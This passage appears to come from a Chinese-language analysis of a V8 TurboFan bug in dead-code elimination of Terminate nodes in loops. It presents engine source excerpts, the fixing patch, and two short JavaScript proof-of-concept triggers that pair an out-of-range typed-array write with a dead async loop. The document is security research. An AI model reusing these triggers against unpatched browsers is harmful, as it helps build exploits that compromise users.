void BytecodeGraphBuilder::Environment::PrepareForLoop( const BytecodeLoopAssignments& assignments, const BytecodeLivenessState* liveness) { // Create a control node for the loop header. Node* control = builder()->NewLoop();


………………………………………………………… // Connect to the loop end. Node* terminate = builder()->graph()->NewNode( builder()->common()->Terminate(), effect, control); builder()->exit_controls_.push_back(terminate); }
int parent_offset = loop_stack_.top().header_offset;
end_to_header_.insert({loop_end, loop_header}); auto it = header_to_info_.insert( {loop_header, LoopInfo(parent_offset, bytecode_array_->parameter_count(), bytecode_array_->register_count(), zone_)}); // Get the loop info pointer from the output of insert. LoopInfo* loop_info = &it.first->second;
loop_stack_.push({loop_header, loop_info}); }
继续查找BytecodeAnalysis::PushLoop的调用
1 2 3 4 5 6 7 8 9 10 11 12 13 14
void BytecodeAnalysis::Analyze() { ........................ for (iterator.GoToEnd(); iterator.IsValid(); --iterator) { Bytecode bytecode = iterator.current_bytecode(); int current_offset = iterator.current_offset();
.................... if (bytecode == Bytecode::kJumpLoop) { // Every byte up to and including the last byte within the backwards jump // instruction is considered part of the loop, set loop end accordingly. int loop_end = current_offset + iterator.current_bytecode_size(); int loop_header = iterator.GetJumpTargetOffset(); PushLoop(loop_header, loop_end);






diff --git a/src/compiler/dead-code-elimination.cc b/src/compiler/dead-code-elimination.cc index f39e6ca..bab6b7b 100644 --- a/src/compiler/dead-code-elimination.cc +++ b/src/compiler/dead-code-elimination.cc @@ -317,7 +317,10 @@ node->opcode() == IrOpcode::kTailCall); Reduction reduction = PropagateDeadControl(node); if (reduction.Changed()) return reduction; - if (FindDeadInput(node) != nullptr) { + // Terminate nodes are not part of actual control flow, so they should never + // be replaced with Throw. + if (node->opcode() != IrOpcode::kTerminate && + FindDeadInput(node) != nullptr) { Node* effect = NodeProperties::GetEffectInput(node, 0); Node* control = NodeProperties::GetControlInput(node, 0); if (effect->opcode() != IrOpcode::kUnreachable) {
function opt() { var a = new Uint8Array(10); a[0x100000000] = 2; async function deadcode() { const obj = {}; while (obj) { dead(beef); } } deadcode(); }
function opt() { var a = new Uint8Array(10); a[0x100000000] = 2; async function deadcode() { const obj = {}; while (1) { if (obj) { dead(beef); } } } deadcode(); }
Reduction DeadCodeElimination::ReduceLoopOrMerge(Node* node) { DCHECK(IrOpcode::IsMergeOpcode(node->opcode())); Node::Inputs inputs = node->inputs(); DCHECK_LE(1, inputs.count()); // Count the number of live inputs to {node} and compact them on the fly, also // compacting the inputs of the associated {Phi} and {EffectPhi} uses at the // same time. We consider {Loop}s dead even if only the first control input // is dead. ..................... } else if (live_input_count == 1) { ...................... } else if (use->opcode() == IrOpcode::kTerminate) { DCHECK_EQ(IrOpcode::kLoop, node->opcode()); Replace(use, dead()); } .................... }


